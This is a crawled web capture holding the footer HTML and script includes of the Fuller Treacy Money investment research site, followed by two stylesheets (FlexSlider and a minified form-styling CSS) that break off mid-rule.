		<li><a href="http://www.fullertreacymoney.com/service/rss" class="rss">RSS</a></li>
</ul>
			</div>
			<!-- .container -->
		</div>
		<!--/ .navbar-inner -->
	</nav>
	<!--/ .navbar -->
	<div class="row">
		<div class="span18">
			<p>
				Access to our research services requires acceptance of our <a href="http://www.fullertreacymoney.com/terms-of-business" title="Terms of Business">Terms of Business</a>
				and is subject to our <a href="http://www.fullertreacymoney.com/declaimer" title="Disclaimer">Disclaimer</a>.
				This website is &copy; 2008-2014 Fuller Treacy Money Ltd. All rights reserved. 
			Click to view our <a href="http://www.fullertreacymoney.com/privacy-policy" title="Privacy Policy">Privacy Policy</a>.</p>
		  <!--<p><p><a href="" title="">Global Investment Strategy</a> | <a href="" title="">Financial Market Timing</a> | <a href="" title="">Technical Research Service</a> | <a href="" title="">Global Investment Research</a> | <a href="" title="">Global Investment Strategy</a> <a href="" title="">Financial Strategist</a> | <a href="" title="">Behavioural Technical Analysis</a> | <a href="" title="">Economic Investment Analysis</a></p>
</p>-->
          <p><br/><strong>Payment Cards Accepted</strong></p>
          <p><img src=http://www.worldpay.com/images/cardlogos/VISA.gif border=0 alt="Visa Credit payments supported by WorldPay" style="height:26px">

<img src=http://www.worldpay.com/images/cardlogos/visa_debit.gif border=0 alt="Visa Debit payments supported by WorldPay" style="height:26px">

<img src=http://www.worldpay.com/images/cardlogos/visa_electron.gif border=0 alt="Visa Electron payments supported by WorldPay" style="height:26px">

<img src=http://www.worldpay.com/images/cardlogos/mastercard.gif border=0 alt="Mastercard payments supported by WorldPay" style="height:26px">

<img src=http://www.worldpay.com/images/cardlogos/maestro.gif border=0 alt="Maestro payments supported by WorldPay" style="height:26px">

<img src=http://www.worldpay.com/images/cardlogos/AMEX.gif border=0 alt="American Express payments supported by WorldPay" style="height:26px"> 

<img src=http://www.worldpay.com/images/cardlogos/JCB.gif border=0 alt="JCB payments supported by WorldPay" style="height:26px"><br/>
<br/>
<!-- Powered by WorldPay logo-->
<a href="http://www.worldpay.com/" target="_blank" title="Payment Processing - WorldPay - Opens in new browser window"><img src="/system/data/images/world-pay-logo.jpg" border="0" alt="WorldPay Payments Processing"></a></p>
	  </div>
		<div class="span6">
			<div class="social-media">
				<a href="https://www.facebook.com/pages/Fuller-Treacy-Money/305094536351000" target="_blank" title="" class=""><i class="icon-facebook-sign icon-2x"></i></a>
				<a href="https://twitter.com/FullerTreacy" target="_blank" title="" class=""><i class="icon-twitter-sign icon-2x"></i></a>
				<a href="http://www.linkedin.com/profile/view?id=6168659" target="_blank" title="" class=""><i class="icon-linkedin-sign icon-2x"></i></a>
			</div>
		</div>	
	</div>
</div>
</footer>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/jquery-1.9.1.min.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/jquery-ui-1.10.2.custom.min.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/jquery-ui-1.10.3.draggable.min.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/core-1.0.5.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/functions.js"></script>
<script type="text/javascript">
	Functions.domain = "http://www.fullertreacymoney.com/";
</script>
<script>
    var slider = $(".carousel");
        slider.append("<ul class='carousel-indicators'></ul>");  //prepend instead if you want it at the beginning
        var sliderInd = $(".carousel-indicators"); 
        slider.find(".carousel-inner").children(".item").each(function(index) {
            (index === 0) ?
            sliderInd.append("<li data-target='#myCarousel' data-slide-to='"+index+"' class='active'>"+(index+1)+"</li>") :
            sliderInd.append("<li data-target='#myCarousel' data-slide-to='"+index+"'>"+(index+1)+"</li>");
        });;       
</script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/bootstrap.min.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/twitter-bootstrap-hover-dropdown.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins/jquery.idealforms.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins/jquery.actual.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins/jquery.quotes.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins.js"></script>

	<script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	
	  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	  ga('create', 'UA-45749058-1', 'fullertreacymoney.com');
	  ga('send', 'pageview');
	</script>

		<script type="text/javascript" src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins/jquery.jplayer.min.js"></script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ac8f5f5845d84ba4868ccd5809652f59","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/flexslider.css
body_size: 1623
content:
/*
 * jQuery FlexSlider v2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */

 
/* Browser Resets */
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;} 

/* FlexSlider Necessary Styles
*********************************/ 
.flexslider {margin: 0; padding: 0;}
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} 
html[xmlns] .slides {display: block;} 
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}


/* FlexSlider Default Theme
*********************************/
.flexslider {margin: 0 0 60px; background: #fff; border: 0; position: relative; -webkit-border-radius: 0; -moz-border-radius: 0; -o-border-radius: 0; border-radius: 0; box-shadow: 0; -webkit-box-shadow: 0; -moz-box-shadow: 0; -o-box-shadow: 0; zoom: 1;}
.flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.loading .flex-viewport {max-height: 300px;}
.flexslider .slides {zoom: 1;}

.carousel li {margin-right: 5px}


/* Direction Nav */
.slider-wrapper .flex-direction-nav {*height: 0;}
.slider-wrapper .flex-direction-nav a {
	width: 48px;
	height: 81px;
	margin: -20px 0 0;
	display: block;
	background: url(../img/sprite.png) no-repeat 0 0;
	position: absolute;
	top: 50%;
	z-index: 10;
	cursor: pointer;
	text-indent: -9999px;
	opacity: 1;
	-webkit-transition: all .3s ease;
}

.slider-wrapper .flex-direction-nav .flex-next {
	background-position: 0 -100px;
	right: -60px;
}
.slider-wrapper .flex-direction-nav .flex-prev {
	left: -60px;
}

.slider-wrapper .flexslider:hover .flex-next {
	opacity: 0.8;
	right: -60px;
}
.slider-wrapper .flexslider:hover .flex-prev { opacity: 0.8;
	left: -60px;
}

.slider-wrapper .flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover {opacity: 1;}
.slider-wrapper .flex-direction-nav .flex-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}

/* Direction Nav */
.carousel-wrapper .flex-direction-nav {*height: 0;}
.carousel-wrapper .flex-direction-nav a {
	width: 33px;
	height: 33px;
	margin: 0;
	display: block;
	background: url(../img/sprite.png) no-repeat -50px 0;
	position: absolute;
	top: 10%;
	z-index: 10;
	cursor: pointer;
	text-indent: -9999px;
	opacity: 1;
	-webkit-transition: all .3s ease;
}

.carousel-wrapper .flex-direction-nav .flex-next {
	background-position: -50px -50px;
	right: -38px;
}
.carousel-wrapper .flex-direction-nav .flex-prev {
	left: -38px;
}

.carousel-wrapper .flexslider:hover .flex-next {
	opacity: 0.8;
	right: -38px;
}
.carousel-wrapper .flexslider:hover .flex-prev { opacity: 0.8;
	left: -38px;
}

.carousel-wrapper .flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover {opacity: 1;}
.carousel-wrapper .flex-direction-nav .flex-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}

/* Control Nav */
.flex-control-nav {width: 100%; position: absolute; bottom: -40px; text-align: center;}
.flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-paging li a {width: 11px; height: 11px; display: block; background: #666; background: rgba(0,0,0,0.5); cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; box-shadow: inset 0 0 3px rgba(0,0,0,0.3);}
.flex-control-paging li a:hover { background: #333; background: rgba(0,0,0,0.7); }
.flex-control-paging li a.flex-active { background: #000; background: rgba(0,0,0,0.9); cursor: default; }

.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}

@media screen and (max-width: 860px) {
  .flex-direction-nav .flex-prev {opacity: 1; left: 0;}
  .flex-direction-nav .flex-next {opacity: 1; right: 0;}
}

--- FILE ---
content_type: text/css
request_url: http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/jquery.idealforms.min.css
body_size: 5240
content:
fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}.ideal-field-width{width:469px}.ideal-form{font-size:15px;font-family:sans-serif;line-height:22.5px;background:#fff}.ideal-form:before,.ideal-form:after{content:"";display:table}.ideal-form:after{clear:both}.ideal-form *{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;padding:0;border:0;outline:0;text-decoration:none;font-size:100%;list-style:none;background:0;-moz-box-shadow:0,transparent 0 0 0;-webkit-box-shadow:0,transparent 0 0 0;box-shadow:0,transparent 0 0 0}.ideal-form .ideal-wrap{float:left;clear:both;position:relative;margin-bottom:1em}.ideal-form .ideal-full-width{width:100%}.ideal-form .ideal-wrap:first-child{margin-top:0}.ideal-form .ideal-label,.ideal-form .ideal-field{float:left;position:relative}.ideal-form .ideal-label{top:.4em;max-width:auto;margin:0 1.5em 0 0;text-align:left;color:#222}.ideal-form input[type="text"],.ideal-form input[type="password"],.ideal-form input[type="email"],.ideal-form input[type="number"],.ideal-form input[type="search"],.ideal-form input[type="url"],.ideal-form input[type="tel"],.ideal-form textarea,.ideal-form select{font-size:15px;font-family:sans-serif;padding:7.5px;width:225px;border:1px solid #aaa;background:#fff;outline:0;color:#666;border-radius:3px;-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.15),transparent 0 0 0;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.15),transparent 0 0 0;box-shadow:inset 0 1px 2px rgba(0,0,0,0.15),transparent 0 0 0;-webkit-transition:background .3s ease-in-out;-moz-transition:background .3s ease-in-out;-ms-transition:background .3s ease-in-out;-o-transition:background .3s ease-in-out}.ideal-form textarea{resize:none}.ideal-form input[type="radio"],.ideal-form input[type="checkbox"]{margin-right:.5em}.ideal-form .ideal-hidden{display:none}.ideal-form button,.ideal-form input[type="reset"],.ideal-form input[type="submit"]{font-family:sans-serif;height:33px;line-height:33px;padding:0 .8em;padding:0 1.2em;margin-right:1em;margin-bottom:1em}.ideal-form button,.ideal-form select,.ideal-form input[type="reset"],.ideal-form input[type="submit"]{font-size:85%}.ideal-form .ideal-heading{display:block;position:relative;background-color:#fff;background-repeat:no-repeat;background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#fff));background-image:-webkit-linear-gradient(#fff,#fff);background-image:-moz-linear-gradient(#fff,#fff);background-image:-o-linear-gradient(top,#fff,#fff);filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#ffffff',EndColorStr='#ffffff',GradientType=0);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorStr='#ffffff', EndColorStr='#ffffff', GradientType=0))";border-color:#aaa;border-style:solid;border-width:0 0 1px 0;color:#1f4f73;margin:2em 0 1.2em 0;padding:0 0 15px 0;border-radius:0;font-family:sans-serif}.ideal-form .ideal-heading h1,.ideal-form .ideal-heading h2,.ideal-form .ideal-heading h3,.ideal-form .ideal-heading h4,.ideal-form .ideal-heading h5,.ideal-form .ideal-heading h6{display:block;margin:0;padding:0 0 .5em 0;font-size:130%}.ideal-form .ideal-heading p{margin:0;padding:0}.ideal-form .ideal-heading h1,.ideal-form .ideal-heading h2,.ideal-form .ideal-heading h3,.ideal-form .ideal-heading h4,.ideal-form .ideal-heading h5,.ideal-form .ideal-heading h6,.ideal-form .ideal-heading p{padding-left:0;padding-right:15px}.ideal-form .ideal-heading.first-child{margin-top:0}.ideal-form hr{border:0}.ideal-form .ideal-separator{margin:2em 0 1.2em 0;border-color:#aaa;border-style:solid;border-width:0 0 1px 0}.ideal-form .ideal-icon{position:absolute;top:50%;margin-top:-8px;right:-24px;height:16px;width:16px;background:url("../less/themes/basic/validation.png")}.ideal-form textarea ~ .ideal-icon-valid,.ideal-form textarea ~ .ideal-icon-invalid,.ideal-form .ideal-select ~ .ideal-icon-valid,.ideal-form .ideal-select ~ .ideal-icon-invalid,.ideal-form .ideal-radiocheck .ideal-icon-valid,.ideal-form .ideal-radiocheck .ideal-icon-invalid{top:7.5px;margin-top:0}.ideal-form .ideal-icon-valid{background-position:-16px 0}.ideal-form .ideal-icon-invalid{background-position:0 0;cursor:pointer}.ideal-form .ajax .ideal-icon-invalid{background:url(../less/themes/basic/loading.gif)}.ideal-form .invalid input[type="text"],.ideal-form .invalid input[type="password"],.ideal-form .invalid input[type="email"],.ideal-form .invalid input[type="number"],.ideal-form .invalid input[type="search"],.ideal-form .invalid input[type="url"],.ideal-form .invalid input[type="tel"],.ideal-form .invalid textarea,.ideal-form .invalid select{background:#faebeb;color:#8f2424;border:1px solid #d14848}.ideal-form .valid input[type="text"],.ideal-form .valid input[type="password"],.ideal-form .valid input[type="email"],.ideal-form .valid input[type="number"],.ideal-form .valid input[type="search"],.ideal-form .valid input[type="url"],.ideal-form .valid input[type="tel"],.ideal-form .valid textarea,.ideal-form .valid select{background:#edf7fc;color:#1a719d;border:1px solid #3ea9df}.ideal-form .ajax input[type="text"],.ideal-form .ajax input[type="password"],.ideal-form .ajax input[type="email"],.ideal-form .ajax input[type="number"],.ideal-form .ajax input[type="search"],.ideal-form .ajax input[type="url"],.ideal-form .ajax input[type="tel"],.ideal-form .ajax textarea,.ideal-form .ajax select{background:#faf9e8;color:#918a1f;border:1px solid #d6cd40}.ideal-form .valid textarea,.ideal-form .invalid textarea{color:#666;background:#fff}.ideal-form .ideal-error{position:absolute;width:187px;right:-219px;margin-right:-10px;top:15px;z-index:999;padding:.8em 1.2em;font-size:85%;background-color:#285d85;background-repeat:no-repeat;background-image:-webkit-gradient(linear,left top,left bottom,from(#285d85),to(#3478ac));background-image:-webkit-linear-gradient(#285d85,#3478ac);background-image:-moz-linear-gradient(#285d85,#3478ac);background-image:-o-linear-gradient(top,#285d85,#3478ac);filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#285d85',EndColorStr='#3478ac',GradientType=0);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorStr='#285d85', EndColorStr='#3478ac', GradientType=0))";color:#fff;border:1px solid #214d6d;border-bottom:1px solid #214d6d;-moz-box-shadow:0 1px 1px rgba(0,0,0,0.2),transparent 0 0 0;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.2),transparent 0 0 0;box-shadow:0 1px 1px rgba(0,0,0,0.2),transparent 0 0 0;border-radius:0 3px 3px 3px}.ideal-form .ideal-error:after,.ideal-form .ideal-error:before{content:"";position:absolute;top:0;left:-19px;border-style:solid;border-width:0 10px 10px 10px;border-color:transparent;border-right-color:#285d85}.ideal-form .ideal-error:before{border-right-color:#214d6d;left:-20px;margin-left:-1px;top:-1px}.ideal-form .ideal-full-width .ideal-error{right:0;margin-right:20px;border-radius:3px 0 3px 3px}.ideal-form .ideal-full-width .ideal-error:after{left:100%;margin-left:-1px;border-color:transparent;border-left-color:#285d85}.ideal-form .ideal-error.hidden{visibility:hidden}.ideal-form.stack .ideal-field,.ideal-form.stack .ideal-full-width,.ideal-form.stack .ideal-heading,.ideal-form.stack .ideal-separator,.ideal-form.stack .ideal-error{width:87.54863813229572%!important}.ideal-form.stack .ideal-wrap,.ideal-form.stack input[type="text"],.ideal-form.stack input[type="password"],.ideal-form.stack input[type="email"],.ideal-form.stack input[type="number"],.ideal-form.stack input[type="search"],.ideal-form.stack input[type="url"],.ideal-form.stack input[type="tel"],.ideal-form.stack textarea,.ideal-form.stack select{width:100%!important;max-width:337.5px}.ideal-form.stack .ideal-label{text-align:left;padding-bottom:.5em;top:0}.ideal-form.stack .ideal-error{position:relative;float:left;clear:left;right:0;margin-right:0;top:100%;margin-top:.4em;border-radius:3px}.ideal-form.stack .ideal-error:after,.ideal-form.stack .ideal-error:before{content:".";line-height:0;text-indent:-9999px;position:absolute;top:0;margin-top:-20px;left:50%;z-index:1;margin-left:-10px;border-style:solid;border-width:10px;border-color:transparent;border-bottom-color:#285d85}.ideal-form.stack .ideal-error:before{margin-top:-21px;z-index:-1;border-bottom-color:#214d6d}.ideal-form.stack .ideal-error.hidden{position:absolute}.ideal-tabs-content:before,.ideal-tabs-content:after{content:"";display:table}.ideal-tabs-content:after{clear:both}.ideal-tabs .ideal-tabs-wrap{margin-bottom:2em;background-color:#fff;background-repeat:no-repeat;background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#e5e5e5));background-image:-webkit-linear-gradient(#fff,#e5e5e5);background-image:-moz-linear-gradient(#fff,#e5e5e5);background-image:-o-linear-gradient(top,#fff,#e5e5e5);filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#ffffff',EndColorStr='#e5e5e5',GradientType=0);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorStr='#ffffff', EndColorStr='#e5e5e5', GradientType=0))";-moz-box-shadow:0 1px 1px rgba(0,0,0,0.08),inset 0 1px 0 rgba(255,255,255,0.5);-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.08),inset 0 1px 0 rgba(255,255,255,0.5);box-shadow:0 1px 1px rgba(0,0,0,0.08),inset 0 1px 0 rgba(255,255,255,0.5);border:1px solid #b2b2b2;border-bottom-color:#999;border-radius:3px;color:#000}.ideal-tabs .ideal-tabs-wrap:before,.ideal-tabs .ideal-tabs-wrap:after{content:"";display:table}.ideal-tabs .ideal-tabs-wrap:after{clear:both}.ideal-tabs .ideal-tabs-tab{float:left;position:relative;padding:0 1.5em 0 2.5em;height:37.5px;line-height:37.5px;cursor:pointer;background:#e5e5e5;color:#4c4c4c;font-size:85%;-webkit-transition:padding-right .15s ease-in-out;-moz-transition:padding-right .15s ease-in-out;-ms-transition:padding-right .15s ease-in-out;-o-transition:padding-right .15s ease-in-out}.ideal-tabs .ideal-tabs-tab:first-child{padding-left:1.5em;border-radius:3px 0 0 3px}.ideal-tabs .ideal-tabs-tab:after{content:'';position:absolute;z-index:1;right:-30.5px;border-width:19px 19px 19px 12.666666666666666px;border-style:solid;border-color:transparent transparent transparent #e5e5e5}.ideal-tabs .ideal-tabs-tab:before{content:'';position:absolute;z-index:1;right:-30.5px;border-width:19px 19px 19px 12.666666666666666px;border-style:solid;border-color:transparent transparent transparent #e5e5e5;border-left-color:#b2b2b2;right:-31.5px}.ideal-tabs .ideal-tabs-tab span{position:relative;padding-left:2em;margin-left:-2em;display:inline-block;height:100%;z-index:2}.ideal-tabs .ideal-tabs-tab:hover{background:#d5e3ed;color:#2b4d65}.ideal-tabs .ideal-tabs-tab:hover:after{border-left-color:#d5e3ed}.ideal-tabs .ideal-tabs-tab-active,.ideal-tabs .ideal-tabs-tab-active:hover{color:#2191c9;background:#fff;font-weight:bold;padding-right:3.5em;cursor:default}.ideal-tabs .ideal-tabs-tab-active:hover,.ideal-tabs .ideal-tabs-tab-active:hover:hover{text-decoration:none}.ideal-tabs .ideal-tabs-tab-active:after,.ideal-tabs .ideal-tabs-tab-active:hover:after{border-left-color:#fff}.ideal-tabs .ideal-tabs-tab-counter{display:none}.ideal-tabs .ideal-tabs-tab-active .ideal-tabs-tab-counter{display:block;position:absolute;right:9.5px;top:50%;margin-top:-9.5px;height:19px;width:19px;border:1px solid #d14848;color:#d14848;line-height:19px;text-align:center;font-size:10.5px;font-style:normal;border-radius:10em}.ideal-tabs .ideal-tabs-tab-active .ideal-tabs-tab-counter-zero{color:#2191c9;border-color:#2191c9}.ideal-form.stack .ideal-tabs .ideal-tabs-wrap{width:87.54863813229572%!important;background:0}.ideal-form.stack .ideal-tabs .ideal-tabs-tab{clear:both;width:100%;padding-left:1.5em;border-bottom:1px solid #999;border-top:1px solid white}.ideal-form.stack .ideal-tabs .ideal-tabs-tab:after,.ideal-form.stack .ideal-tabs .ideal-tabs-tab:before{border:0}.ideal-form.stack .ideal-tabs .ideal-tabs-tab:first-child{border-radius:3px 3px 0 0}.ideal-form.stack .ideal-tabs .ideal-tabs-tab:last-child{border-bottom:0;border-radius:0 0 3px 3px}.ideal-select,.ideal-select *{padding:0;margin:0}.ideal-select,.ideal-select-sub{list-style:none;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.ideal-select-title,.ideal-select-item{font-family:sans-serif;height:33px;line-height:33px;padding:0 .8em;display:block;cursor:pointer}.ideal-select{width:225px;font-size:85%}.ideal-select-title{background-color:#fff;background-repeat:no-repeat;background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#e5e5e5));background-image:-webkit-linear-gradient(#fff,#e5e5e5);background-image:-moz-linear-gradient(#fff,#e5e5e5);background-image:-o-linear-gradient(top,#fff,#e5e5e5);filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#ffffff',EndColorStr='#e5e5e5',GradientType=0);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorStr='#ffffff', EndColorStr='#e5e5e5', GradientType=0))";-moz-box-shadow:0 1px 1px rgba(0,0,0,0.08),inset 0 1px 0 rgba(255,255,255,0.5);-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.08),inset 0 1px 0 rgba(255,255,255,0.5);box-shadow:0 1px 1px rgba(0,0,0,0.08),inset 0 1px 0 rgba(255,255,255,0.5);border:1px solid #b2b2b2;border-bottom-color:#999;border-radius:3px;color:#4c4c4c;padding-right:3em;position:relative}.ideal-select-title:before{content:"";position:absolute;top:0;right:0;height:100%;z-index:1;width:26.47058823529412px;background:#e5e5e5;border-left:1px solid #b2b2b2;border-radius:0 3px 3px 0;-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),-1px 0 0 0 #fff;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),-1px 0 0 0 #fff;box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),-1px 0 0 0 #fff}.ideal-select-title:after{content:"";position:absolute;right:8.823529411764707px;top:50%;margin-top:-1.9607843137254903px;border-style:solid;border-width:5.882352941176471px;z-index:1;border-color:transparent;border-top-color:#7f7f7f}.ideal-select-focus .ideal-select-title,.ideal-select-title:hover{border:1px solid #8eb3ce;border-bottom-color:#6a9cbf;background-color:#fff;background-repeat:no-repeat;background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#d5e3ed));background-image:-webkit-linear-gradient(#fff,#d5e3ed);background-image:-moz-linear-gradient(#fff,#d5e3ed);background-image:-o-linear-gradient(top,#fff,#d5e3ed);filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#ffffff',EndColorStr='#d5e3ed',GradientType=0);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorStr='#ffffff', EndColorStr='#d5e3ed', GradientType=0))";color:#2b4d65}.ideal-select-focus .ideal-select-title:before,.ideal-select-title:hover:before{background:#d5e3ed;border-left:1px solid #8eb3ce;-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),-1px 0 0 0 #fff;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),-1px 0 0 0 #fff;box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),-1px 0 0 0 #fff}.ideal-select-focus .ideal-select-title:after,.ideal-select-title:hover:after{border-top-color:#4a83ac}.ideal-select-open .ideal-select-title{border-radius:3px 3px 0 0}.ideal-select-open .ideal-select-title:after{content:"";position:absolute;right:8.823529411764707px;top:50%;margin-top:-1.9607843137254903px;border-style:solid;border-width:5.882352941176471px;border-color:transparent;border-bottom-color:#4a83ac;margin-top:-8.823529411764707px}.ideal-select-sub{max-height:175px;height:175px \9;overflow-y:scroll;position:absolute;min-width:100%;z-index:2;color:#666;border:1px solid #b3b3b3;border-top:0;border-radius:0 0 3px 3px;background-color:#fff;background-repeat:no-repeat;background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#fff));background-image:-webkit-linear-gradient(#fff,#fff);background-image:-moz-linear-gradient(#fff,#fff);background-image:-o-linear-gradient(top,#fff,#fff);filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#ffffff',EndColorStr='#ffffff',GradientType=0);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorStr='#ffffff', EndColorStr='#ffffff', GradientType=0))";-moz-box-shadow:0 1px 1px rgba(0,0,0,0.2),transparent 0 0 0;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.2),transparent 0 0 0;box-shadow:0 1px 1px rgba(0,0,0,0.2),transparent 0 0 0}.ideal-select-item{height:25px;text-overflow:ellipsis;overflow:hidden;line-height:25px;-moz-box-shadow:none,transparent 0 0 0;-webkit-box-shadow:none,transparent 0 0 0;box-shadow:none,transparent 0 0 0}.ideal-select-item:last-child{border-radius:0 0 3px 3px}.ideal-select-item:hover,.ideal-select-item-selected{background-color:#285d85;background-repeat:no-repeat;background-image:-webkit-gradient(linear,left top,left bottom,from(#285d85),to(#3478ac));background-image:-webkit-linear-gradient(#285d85,#3478ac);background-image:-moz-linear-gradient(#285d85,#3478ac);background-image:-o-linear-gradient(top,#285d85,#3478ac);filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#285d85',EndColorStr='#3478ac',GradientType=0);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorStr='#285d85', EndColorStr='#3478ac', GradientType=0))";-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.3),transparent 0 0 0;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.3),transparent 0 0 0;box-shadow:inset 0 1px 2px rgba(0,0,0,0.3),transparent 0 0 0;color:#fff}.ideal-select-list{width:auto}.ideal-select-list.ideal-select-focus .title:after .ideal-select-title:after,.ideal-select-list .ideal-select-title:before,.ideal-select-list .ideal-select-title:hover{content:".";line-height:0;text-indent:-9999px;border:0;-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),transparent 0 0 0;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),transparent 0 0 0;box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),transparent 0 0 0;background:0}.ideal-select-list.ideal-select-open .ideal-select-title,.ideal-select-list .ideal-select-title{border-radius:3px 3px 0 0}.ideal-select-list.ideal-select-open .ideal-select-title:after,.ideal-select-list .ideal-select-title:after,.ideal-select-list.ideal-select-open .ideal-select-title:before,.ideal-select-list .ideal-select-title:before{content:".";line-height:0;text-indent:-9999px;border:0;-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),transparent 0 0 0;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),transparent 0 0 0;box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),transparent 0 0 0;background:0}.ideal-select-list .ideal-select-sub{min-width:auto \9;width:100% 